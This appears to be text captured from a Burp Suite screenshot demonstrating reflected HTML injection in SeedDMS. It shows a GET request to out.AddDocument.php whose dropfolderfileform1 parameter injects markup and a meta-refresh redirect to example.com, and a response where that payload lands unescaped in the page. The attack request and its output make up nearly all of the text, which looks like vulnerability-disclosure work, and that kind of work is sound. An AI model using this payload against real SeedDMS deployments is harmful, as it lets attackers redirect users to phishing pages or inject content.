 Go Cancel < | ▼ > | ▼ Target: https://demo.seeddms.org ?
Request
Raw Params Headers Hex
GET
/out/out.AddDocument.php?folderid=1&dropfolderfileform1=Bildschirmfoto%22%3Etest%3Ch1%3E%3Cmeta+http-equiv=%22REFRESH%2
2+content=%220;url=http://example.com%22%3E HTTP/1.1
Host: demo.seeddms.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: mydms_session=da0689cafc880fc2ab7d6d2ff59b82f7
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
class="control-label">钟增强测试多个值:</label> <div class="controls"><input type="hidden" name="attributes[190]"
value=""/><select id="attributes_190" name="attributes[190]" data-allow-clear="true" class="chzn-select"
data-placeholder="Select value"><option value=""></option><option value="1">1</option><option
value="2">2</option><option value="3">3</option></select></div></div><h5>Version Information</h5><div
class="control-group"> <label class="control-label">Version:</label> <div class="controls"><input type="text"
id="reqversion" name="reqversion" value="1"></div></div><div class="control-group"> <label
class="control-label">Local file:</label> <div class="controls">
<div id="userfile-upload-files">
<div id="userfile-upload-file" class="upload-file">
<div class="input-append">
<input type="text" class="form-control" readonly>
<span class="btn btn-secondary btn-file">
Browse&hellip; <input id="userfile" type="file" name="userfile[]">
</span>
</div>
</div>
</div>
</div></div><div class="control-group"> <label class="control-label">File from drop folder:</label> <div
class="controls"><div class="input-append">
<input readonly type="text" id="dropfolderfileform1" name="dropfolderfileform1" value="Bildschirmfoto">test<h1><meta
http-equiv="REFRESH" content="0;url=http://example.com">"><button type="button" class="btn"
id="clearfilenameform1"><i class="fa fa-remove"></i></button><a data-target="#dropfolderChooser"
href="../out/out.DropFolderChooser.php?form=form1&dropfolderfile=Bildschirmfoto%22%3Etest%3Ch1%3E%3Cmeta+http-equiv%3D
%22REFRESH%22+content%3D%220%3Burl%3Dhttp%3A%2F%2Fexample.com%22%3E&showfolders=0" role="button" class="btn"
data-toggle="modal">Choose file…</a>
</div>